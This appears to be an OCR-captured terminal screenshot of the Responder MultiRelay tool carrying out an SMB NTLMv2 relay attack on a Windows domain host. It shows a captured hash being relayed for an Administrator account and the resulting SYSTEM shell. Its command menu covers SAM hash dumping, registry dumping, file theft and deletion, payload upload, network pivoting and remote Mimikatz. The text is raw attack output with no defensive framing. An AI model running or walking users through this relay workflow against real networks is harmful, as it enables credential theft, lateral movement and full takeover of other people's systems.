 Os version: 'Windows 10 Education 19041'
Hostname: ' AM'
Part of the 'GOD' domain
[+] Setting up SMB relay with SMB challenge: a69c8a369fce6cb3
[+] Received NTLMv2 hash from: 172.20.10.3
[+] Client info: ['Windows 10 Pro 18363', domain: 'GOD', signing:'False']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump → Extract the SAM database and print hashes.
regdump KEY → Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File → Read a file (eg: read /windows/win.ini)
get Path_To_File → Download a file (eg: get users/administrator/desktop/
password.txt)
delete Path_To_File→ Delete a file (eg: delete /windows/temp/executable.ex
e)
upload Path_To_File→ Upload a local file (eg: upload /home/user/bk.exe), f
iles will be uploaded in \windows\temp\
runas Command → Run a command as the currently logged in user. (eg: r
unas whoami)
scan /24 → Scan (Using SMB) this /24 or /16 to find hosts to piv
ot to
pivot IP address → Connect to another host (eg: pivot 10.0.0.12)
mimi command → Run a remote Mimikatz 64 bits command (eg: mimi coffe
e)
mimi32 command → Run a remote Mimikatz 32 bits command (eg: mimi coffe
e)
lcmd command → Run a local command and display the result in MultiRe
lay shell (eg: lcmd ifconfig)
help → Print this message.
exit → Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 172.20.10.6 as LocalSystem.
C:\Windows\system32\:#whoami
nt authority\system